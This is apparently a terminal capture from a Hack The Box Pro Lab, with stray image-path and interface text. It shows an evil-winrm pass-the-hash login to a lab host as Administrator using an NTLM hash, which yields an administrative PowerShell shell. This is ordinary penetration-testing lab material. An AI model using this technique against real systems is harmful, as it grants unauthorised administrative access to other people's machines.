 ~/HTB-Prolabs ✔ x86_64
evil-winrm -i 172.16.2.5 -u Administrator -H "4c827b7074e99eefd49d05872185f7f8"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Home
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
dante\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Kali Linux a...